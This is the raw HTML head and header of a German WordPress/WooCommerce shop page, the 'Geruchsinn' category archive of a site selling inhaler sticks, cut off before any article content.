

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inhalierstifte.com/category/geruchsinn/
body_size: 14671
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_5913 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Geruchsinn Archive - Inhalierstifte-Shop</title>
	<link rel="canonical" href="https://www.inhalierstifte.com/category/geruchsinn/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Geruchsinn Archive - Inhalierstifte-Shop" />
	<meta property="og:url" content="https://www.inhalierstifte.com/category/geruchsinn/" />
	<meta property="og:site_name" content="Inhalierstifte-Shop" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.inhalierstifte.com/category/geruchsinn/","url":"https://www.inhalierstifte.com/category/geruchsinn/","name":"Geruchsinn Archive - Inhalierstifte-Shop","isPartOf":{"@id":"https://www.inhalierstifte.com/#website"},"primaryImageOfPage":{"@id":"https://www.inhalierstifte.com/category/geruchsinn/#primaryimage"},"image":{"@id":"https://www.inhalierstifte.com/category/geruchsinn/#primaryimage"},"thumbnailUrl":"https://www.inhalierstifte.com/wp-content/uploads/2018/07/Pfefferminze.jpg","breadcrumb":{"@id":"https://www.inhalierstifte.com/category/geruchsinn/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/category/geruchsinn/#primaryimage","url":"https://www.inhalierstifte.com/wp-content/uploads/2018/07/Pfefferminze.jpg","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2018/07/Pfefferminze.jpg","width":1000,"height":750},{"@type":"BreadcrumbList","@id":"https://www.inhalierstifte.com/category/geruchsinn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.inhalierstifte.com/"},{"@type":"ListItem","position":2,"name":"Geruchsinn"}]},{"@type":"WebSite","@id":"https://www.inhalierstifte.com/#website","url":"https://www.inhalierstifte.com/","name":"Inhalierstifte-Shop","description":"Eine seite rund um Riechstifte und Inhalierstifte mit Shop","publisher":{"@id":"https://www.inhalierstifte.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inhalierstifte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.inhalierstifte.com/#organization","name":"Duft-Studio Sabine Nachbauer","url":"https://www.inhalierstifte.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/#/schema/logo/image/","url":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","width":500,"height":241,"caption":"Duft-Studio Sabine Nachbauer"},"image":{"@id":"https://www.inhalierstifte.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Inhalierstifte/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Kommentar-Feed" href="https://www.inhalierstifte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Geruchsinn Kategorie-Feed" href="https://www.inhalierstifte.com/category/geruchsinn/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inhalierstifte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/1a298.css" media="all" />



























































<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/40862.css" media="all" />


<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/6800a.css" media="all" />










<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/18970.css" media="all" />

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/818c0.js"></script>


<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","nonce":"3f3135ac95","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/c2f02.js"></script>



<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_777bb06488205af731b5f75885a1c1df","fragment_name":"wc_fragments_777bb06488205af731b5f75885a1c1df","request_timeout":"5000"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fecc4.js"></script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.inhalierstifte.com\/warenkorb\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fc9b6.js"></script>

<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/8c337.js"></script>



<link rel="https://api.w.org/" href="https://www.inhalierstifte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inhalierstifte.com/wp-json/wp/v2/categories/128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inhalierstifte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.2.2" />

<link rel="icon" href="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte_favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.inhalierstifte.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop RSS2 Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="pingback" href="https://www.inhalierstifte.com/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:128-PU:45-PLA:21
WP:6.8.2
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:20
-->
</head>

<body id="top" class="archive category category-geruchsinn category-128 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric helvetica neue-websave helvetica_neue  theme-enfold cookies-not-set woocommerce-no-js avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_5913'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link zu Facebook" href='https://www.facebook.com/Inhalierstifte/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link zu Facebook" desc="Link zu Facebook" title='Link zu Facebook'><span class='avia_hidden_link_text'>Link zu Facebook</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='wurde zum Warenkorb hinzugefügt'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://www.inhalierstifte.com/warenkorb/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Einkaufswagen</title>
<desc id='av-svg-desc-1'>Einkaufswagen</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Einkaufswagen</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.inhalierstifte.com/' class='' aria-label='Inhalierstifte-Shop' ><img src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png" height="100" width="300" alt='Inhalierstifte-Shop' title='' /></a></span><nav class='main_menu' data-selectname='Seite auswählen'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.inhalierstifte.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.inhalierstifte.com/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Shop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3"><a href="https://www.inhalierstifte.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.inhalierstifte.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menü" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menü</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menü</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.inhalierstifte.com/category/geruchsinn/' rel='bookmark' title='Permanenter Link zu: Archiv für die Kategorie: Geruchsinn'  itemprop="headline" >Archiv für die Kategorie: Geruchsinn</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Sie sind hier:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com" title="Inhalierstifte-Shop" rel="home" class="trail-begin"><span itemprop="name">Startseite</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com/blog/" title="Blog"><span itemprop="name">Blog</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Geruchsinn</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units av-main-archive'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

